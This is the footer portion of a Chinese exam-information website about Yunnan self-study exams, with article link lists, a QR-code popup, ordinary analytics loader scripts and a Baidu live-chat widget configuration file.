                <li><a title="2023年4月云南法律事务(法律)专业自考专科准考证打印入口" href="https://www.cdwqb.com/ynzkzkzdy/59494.html">2023年4月云南法律事务(法律)专业自考专科准考证打印入口</a><span>03-21</span></li>
                <li><a title="2023年云南自考准考证打印时间在什么时候?" href="https://www.cdwqb.com/ynzkzkzdy/59371.html">2023年云南自考准考证打印时间在什么时候?</a><span>01-29</span></li>
                <li><a title="云南自考准考证有哪些作用?" href="https://www.cdwqb.com/ynzkzkzdy/59172.html">云南自考准考证有哪些作用?</a><span>11-16</span></li>
                <li><a title="2022年10月云南临沧自学考试准考证打印时间" href="https://www.cdwqb.com/ynzkzkzdy/59062.html">2022年10月云南临沧自学考试准考证打印时间</a><span>10-17</span></li>
                      </ul>
    </div>
  </div>
    <div class="bk10"></div>
      <div class="lanmulist">
    <div class="m-b-10">
      <h2 class="f-s-18 color-1a91e5"><a href="https://www.cdwqb.com/ynzktzddy/" class="f-s-18 color-1a91e5">自考通知单打印</a><a href="https://www.cdwqb.com/ynzktzddy/" class="f-right color-c0c1c7">更多&gt;&gt;</a></h2>
    </div>
    <div class="index_title"><div class="title_xian"></div></div>
    <div class="lanmulistmo">
      <ul class="list-box list-box2">
                        <li><a title="2019年10月云南自考考试通知单打印时间及入口" href="https://www.cdwqb.com/ynzktzddy/53540.html">2019年10月云南自考考试通知单打印时间及入口</a><span>07-03</span></li>
                <li><a title="2019年10月云南自考通知单打印注意事项" href="https://www.cdwqb.com/ynzktzddy/53539.html">2019年10月云南自考通知单打印注意事项</a><span>07-03</span></li>
                <li><a title="2019年10月云南省自考通知单打印流程(附详图)" href="https://www.cdwqb.com/ynzktzddy/53538.html">2019年10月云南省自考通知单打印流程(附详图)</a><span>07-03</span></li>
                <li><a title="2019年4月云南省自考准考证领取时间与地点汇总" href="https://www.cdwqb.com/ynzktzddy/52481.html">2019年4月云南省自考准考证领取时间与地点汇总</a><span>03-11</span></li>
                <li><a title="2019年4月云南自考准考证打印入口" href="https://www.cdwqb.com/ynzktzddy/52480.html">2019年4月云南自考准考证打印入口</a><span>03-11</span></li>
                <li><a title="2018年10月云南自考准考证领取时间及地点" href="https://www.cdwqb.com/ynzktzddy/52476.html">2018年10月云南自考准考证领取时间及地点</a><span>03-11</span></li>
                <li><a title="2018年10月云南自考准考证|考试通知单领取" href="https://www.cdwqb.com/ynzktzddy/52280.html">2018年10月云南自考准考证|考试通知单领取</a><span>02-23</span></li>
                      </ul>
    </div>
  </div>
    <div class="bk10"></div>
  </div>
<div class="float-left-ewm" >
    <p class="float-left-tit">扫码小程序选择报考专业</p>
  <img src="https://www.cdwqb.com/statics/images/ynzkbxcxewm.jpg">
  <div class="float-left-p">
    <p style="display:block">查看云南自考专业</p>
  	                                <p>查询最新政策公告</p>
                <p>进入历年真题学习</p>
                <p>进入在线刷题</p>
          </div>
  
  <div id="float-left-close"><img src="/statics/images/tcclose.png"></div>
</div> 
<style>
  .float-left-p p{display:none;}
  #float-left-close{
    width: 10px;
    height: 10px;
    position: absolute;
    right: 10px;
    top: 0;
    cursor: pointer;
  }
  #float-left-close img{
    width: 15px;
    height: 15px;}
  .float-left-ewm{
    background: url(/statics/images/lefttc.png) no-repeat center center;
    width: 180px;
    height: 240px;
    margin-right: 510px;
    position: fixed;
    right: 50%;
    top: 30px;
    font-size: 14px;
    text-align: center;
    z-index: 999;
  }
  .float-left-ewm img{
    width:100px;
    height:100px;
  }
  .float-left-tit{
    margin-top: 50px;
    color: #fff;
    font-weight: bold;
    margin-bottom: 20px;}
  .float-left-p{
    width: 140px;
    height: 24px;
    line-height: 24px;
    background: #3686FF;
    border-radius: 12px;
    margin: 15px auto;
    color: #fff;
  }
</style>
<script>
  $("#float-left-close").click(function(){
    $(".float-left-ewm").hide()
  });

$(".float-left-p p").sGallery({changeTime:2000});

</script>
<!-- mark left_ewm -->

<div class="izl-rmenu">
  <a href="/kf/" class="__kf"></a>
  <a href="https://www.cdwqb.com/weixinmp.html" class="__wxgzh"></a>
  <img src="/uploadfile/2019/1206/20191206101521791.jpg" id="gzh_pic">
  <a href="https://www.cdwqb.com/weixin.html" class="__wxjlq"></a>
  <img src="/uploadfile/2019/1206/20191206114049151.png" id="wxjlq_pic">
  <a href="https://www.cdwqb.com/kecheng/" class="__kf" style="background:url('/uploadfile/2023/0823/20230823015803851.jpg') no-repeat;"rel="nofollow";></a>  <a class="__zkbapp" target="__blank"></a>
  <img src="https://www.cdwqb.com/uploadfile/2022/1213/20221213020920684.jpg" id="zkb_img">
  <a href="#" target="_self" class="btn_top" style="display: block;"></a>
</div>
<link rel="stylesheet" href="/statics/anbin/page_kf_links.css">
 
<div class="bk10"></div>
<div class="main">
    </div>
    <div class="footer">
    <div class="info">
                              <a href="https://www.cdwqb.com/ynzkyx/"><span>自考院校</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzy/"><span>自考专业</span></a> |     
            <a href="https://www.cdwqb.com/ynbmbk/"><span>报名报考</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzl/"><span>自考资料</span></a> |     
            <a href="https://www.cdwqb.com/ynzkjd/"><span>云南自考解答</span></a> |     
            <a href="https://www.cdwqb.com/ynkszx/"><span>云南自考考试资讯</span></a> |     
            <a href="https://www.cdwqb.com/ynzxks/"><span>自学考试</span></a> |     
            <a href="https://www.cdwqb.com/ynzksp/"><span>自考视频</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzt/"><span>专题</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzcgg/"><span>云南自考政策公告</span></a> |     
            <a href="https://www.cdwqb.com/ynzkbmxt/"><span>云南自考网上报名</span></a> |     
            <a href="https://www.cdwqb.com/ynzkxlcx/"><span>云南自考学历查询</span></a> |     
            <a href="https://www.cdwqb.com/ynzktzd/"><span>云南省自学考试通知单打印</span></a> |     
            <a href="https://www.cdwqb.com/zkcjcx/"><span>云南自考成绩查询</span></a> |     
            <a href="https://www.cdwqb.com/rmnr/"><span>热门内容</span></a> |     
            <a href="https://www.cdwqb.com/zxbm/"><span>助学报名</span></a> |     
            <a href="https://www.cdwqb.com/zkxx/"><span>自考信息</span></a> |     
            <a href="https://www.cdwqb.com/ynzkyt/"><span>自考押题资料</span></a> |     
            <a href="https://www.cdwqb.com/zyqj/"><span>专业前景</span></a> |     
            <a href="https://www.cdwqb.com/zyrw/"><span>职业人物</span></a> |     
            <a href="https://www.cdwqb.com/jlmbxz/"><span>简历模板下载</span></a> |     
            <a href="https://www.cdwqb.com/zypxkc/"><span>职业培训课程</span></a> |     
            <a href="https://www.cdwqb.com/pxfwbd/"><span>培训服务表单</span></a> |     
            <a href="https://www.cdwqb.com/yzbjlbd/"><span>易职邦简历表单</span></a> |     
            <a href="https://www.cdwqb.com/ynzkzyk/"><span>专业汇总</span></a> |     
                              <div class="bk10"></div>
      <p class="powered">    
      </p><div class="copyright">
      <a href="https://www.cdwqb.com/">云南自考</a> | 
<a href="https://www.cdwqb.com/ynbmbk/">云南自考报名</a> | 
<a href="http://www.cdwqb.com/ynzkbmxt/">云南自考网上报名</a> |
<a href="http://www.cdwqb.com/ynzkdz/">云南自考大专</a> |
<a href="http://www.cdwqb.com/ynzkbk/">云南自考本科</a> |
<a href="http://www.cdwqb.com/ynkm/">昆明自考</a> |
<a href="/about/contact-us/">联系我们</a> | 
<a href="/sitemaps.html">网站地图</a>  | 
<a href="/sitemap.html">地图路径 </a>  |       <br>Copyright 2012-2026 <a href="/">云南自考网</a> www.cdwqb.com All Rights Reserved.  &nbsp;&nbsp;<br>
版权所有：云南传爱网络科技有限公司
ICP证：<a class="icp" href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备20004213号-11</a> 
 
经营许可证编号：<a class="icpCode" href="/statics/images/code_pic.jpg" target="_blank" rel="nofollow">滇B2-20230096</a>  

<div style="width:50%px;margin:0 auto;">
                                 <a class="gwba_a" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=53010202001143" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"rel="nofollow"><img src="/uploadfile/2020/1215/20201215092850874.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;"><span class="gwab_yu">滇</span>公网安备<span class="gwab">53010202001143</span>号</p></a>
                         </div>
<br>本站部分文字及图片均来自于网络，如侵犯到您的权益，请及时拨打电话或者发送邮件，我们会尽快处理
<a href="https://www.cdwqb.com/about/complaint/">投诉中心</a> |<br>
      声明：本站为云南自学考试民间交流网站，近期自学考试动态请各位考生以省教育考试院、各地区自考办通知为准。      <br>
            本站地址：云南省昆明市五华区民院路225号远建商务大厦1103，1104&nbsp;&nbsp;咨询电话：0871-64332211&nbsp;&nbsp;合作洽谈：15071323252 &nbsp;马老师<br>
      版权所有：<span class="bqsy"></span>&nbsp;&nbsp;法律顾问：肖云律师 
      <br>
            <div class="footer-img">
        <img src="/statics/images/msg_img/footer-img0.gif" alt="网上报警">
        <img src="/statics/images/msg_img/footer-img1.gif" alt="可信网站身份验证">
        <img src="/statics/images/msg_img/govIcon.gif" alt="工商网监">
      </div>
      </div>
    </div>
    <span class="none">
      <div class="none">

<script>
(function(){
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?bfb925c21229c04612f4b3540d07f1bd":"https://jspassport.ssl.qhimg.com/11.0.1.js?bfb925c21229c04612f4b3540d07f1bd";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<script type="text/javascript" src="https://s5.cnzzz.com/z_stat.php?id=1276359005&web_id=1276359005"></script>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1278223272&web_id=1278223272"></script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?b0d53be7d8946252da1ccef10e867663c823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bcfec3bb45041fc5511f2e23f0bf43fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4a7c49cf65f647713ca0fb734edc5fbf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c5a317b0a06a97d6c6be30e6ecdfeffc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

          </span>
    <script src="https://www.cdwqb.com//statics/js/fixed.js" type="text/javascript"></script>
    </body>
  </html>
<script type="text/javascript" src="/statics/youhua/pc/js/aes.js"></script>
  <script type="text/javascript" src="/statics/youhua/pc/js/allconfig.js"></script>
  <script type="text/javascript" src="/statics/youhua/pc/js/jsencrypt.min.js"></script>
  <script type="text/javascript" src="/statics/youhua/pc/js/md5.js"></script>
<link rel="stylesheet" href="/statics/anbin/footer.css">
<script type="text/javascript" src="/statics/anbin/footer.js"></script>
<!-- mark footer -->
<!-- mark category -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/664/4a7c49cf65f647713ca0fb734edc5fbf/b.js?siteId=15063468
body_size: 7235
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"autoDuration":0,"cpyInfo":"","isShowText":1,"skinType":1,"buttonType":1,"inviteTypeData":{"0":{"width":422,"height":175},"1":{"width":400,"height":282},"2":{"width":400,"height":282},"3":{"width":400,"height":282}},"autoInvite":0,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到本网站，请问有什么可以帮您？","needVerifyCode":1,"autoChat":0,"btnBgColorType":0,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","isOpenAutoDirectCom":0,"fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"autoDuration":0,"likeCrm":1,"displayCompany":1,"customerColor":"#00aef3","cpyInfo":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinName":"默认样式","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","isOpenAutoDirectCom":0,"skinType":1,"form":{"formOffline":0,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"QQ/微信","name":"item0","required":0,"isShow":0},{"question":"邮箱","name":"item1","required":0,"isShow":0},{"question":"地址","name":"item2","required":0,"isShow":0}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":0,"isShow":1}],"cpyTel":"","needVerifyCode":1,"tradeId":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"autoDuration":0,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#6696FF","needVerifyCode":1,"customerStyle":{"backImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/image/3487b1a9af4e499d9b900720db9d4eb4.png?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2022-08-23T17%3A33%3A43Z%2F-1%2F%2F2ee322aa6e0ca748d7c416e65440c24da9494c9892b58ee4e207c022ba962579","backImgNginxAddr":"https://sgoutong.baidu.com/static/style/images/5ccbb9adf2364d3fb1d420d4f02adfb3.png"},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"青春靓丽","groups":[{"groupName":"报名时间","groupId":895753},{"groupName":"考试安排","groupId":895754},{"groupName":"考试时间","groupId":895755},{"groupName":"自考培训","groupId":895756},{"groupName":"自考解答","groupId":895757}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":false,"isCustomerStyle":0,"hotIssues":[{"question":"可以介绍下你们的产品么？","answer":"","id":"hotIssues:1702612069"},{"question":"你们是怎么收费的呢？","answer":"","id":"hotIssues:857844512"},{"question":"现在有优惠活动么？","answer":"","id":"hotIssues:1032008731"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"left-center","groupWidth":190,"barrageIconColorType":0,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"6539379","queuing":"<p>同学您好，很高兴为您解答！咨询人数比较多，回复较慢，可以加微信18987877874进行详细了解<img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/7c1957e30fcc4d52960fda876492e279.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2024-04-07T01%3A10%3A08Z%2F-1%2F%2Fba130e43a1bc1831babb6e98e8e2b6ed0707c4f75ae0e8d1406749cabd988597\"></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":0,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768822906983,"authType":4,"prologue":"同学您好，很高兴为您解答！咨询人数比较多，回复较慢，可以加微信18987877874进行详细了解<img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/7e40c393a1bc4b2da1c2bb282608d107.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2024-04-07T01%3A08%3A54Z%2F-1%2F%2Fa05f5cccfa279df2b9ac0a691622112e92f46ac7451703f6c824484df1e4b700\">","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"4a7c49cf65f647713ca0fb734edc5fbf","userId":"6539379","route":"1","csrfToken":"b34b8c0733414d088ac06c9c5d882e43","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"15063468","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();